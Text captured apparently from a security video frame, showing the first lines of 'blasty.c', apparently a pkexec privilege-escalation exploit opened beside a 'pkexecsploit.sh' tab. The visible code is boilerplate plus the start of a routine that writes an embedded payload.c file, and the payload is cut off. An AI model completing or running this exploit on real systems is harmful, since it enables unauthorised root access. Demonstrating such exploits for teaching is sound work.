 ~/blasty.c - Sublime Text (UNREGISTERED)
Edit Selection Find View Goto Tools Project Preferences Help
pkexecsploit.sh × blasty.c ×
10 * -- blasty // 2022-01-25
11 */
12
13 #include <stdio.h>
14 #include <stdlib.h>
15 #include <string.h>
16 #include <unistd.h>
17 #include <sys/stat.h>
18 #include <sys/types.h>
19 #include <fcntl.h>
20
21 void fatal(char *f) {
22 perror(f);
23 exit(-1);
24 }
25
26 void compile_so() {
27 FILE *f = fopen("payload.c", "wb");
28 if (f == NULL) {
29 fatal("fopen");
30 }
31
32 char so_code[]=
33 "#include <stdio.h>\n"
34 "#include <stdlib.h>\n"
John Hammond